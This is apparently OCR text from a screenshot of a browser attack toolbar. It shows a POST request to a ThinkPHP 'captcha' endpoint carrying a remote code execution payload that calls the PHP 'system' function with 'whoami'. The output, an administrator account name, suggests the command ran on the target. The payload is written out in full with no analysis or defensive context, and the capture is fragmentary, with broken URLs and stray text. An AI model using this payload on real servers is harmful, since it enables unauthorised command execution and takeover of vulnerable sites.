 https:/ index.php?s=captcha
cd02-a7\administrator cd02-a7\administrator
正准备杀程序员祭天，请稍后再试～
Elements Console Sources Network Performance Memory Application Security Ligh
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
https //index.php?s=captcha
enctype
Enable POST application/x-www-form-urlencoded
Body
_method=__construct&filter[]=system&method=GET&get[]=whoami